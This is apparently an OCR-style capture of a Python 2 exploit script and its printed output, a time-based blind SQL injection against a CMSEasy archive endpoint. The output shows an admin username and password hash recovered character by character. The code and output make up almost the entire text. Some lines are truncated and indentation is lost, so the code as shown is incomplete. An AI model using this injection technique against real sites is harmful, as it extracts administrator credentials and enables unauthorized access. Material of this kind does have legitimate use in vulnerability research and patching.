 1<=========>a
2<=========>d
3<=========>m
4<=========>i
5<=========>n
6<=========>:
7<=========>2
8<=========>1
9<=========>2
10<=========>3
11<=========>2
12<=========>f
13<=========>2
14<=========>9
15<=========>7
16<=========>a
17<=========>5
18<=========>7
19<=========>a
20<=========>5
21<=========>a
22<=========>7
23<=========>4
24<=========>3
25<=========>8
26<=========>9
27<=========>4
28<=========>a
29<=========>0
30<=========>e
31<=========>4
32<=========>a
33<=========>8
34<=========>0
35<=========>1
36<=========>f
37<=========>c
38<=========>3
39<=========>0
username:password<=========>admin:21232f297a57a5a743894a0e4a801fc30
import urllib2
from time import time
def inject(payload):
url = 'http://localhost/cmseasy/uploads/index.php/?case=file&case=archive&
req = urllib2.Request(url+payload)
start = time()
response = urllib2.urlopen(req)
end = time()
index = int(end-start)
return index
wordlist = "123456789:;Abcdefghijklmnopqrstuvwxyz{"
def user_pass():
result = ""
for i in range(1,40):
for num in range(len(wordlist)):
word = ord(wordlist[num])
times = inject("'/**/and/**/IF(ord(substring((select/**/concat(user
if times>1:
print str(i)+'<=========>'+chr(word-1)
result = result+chr(word-1)
break
print 'username:password<=========>'+result
user_pass()
Ln: 15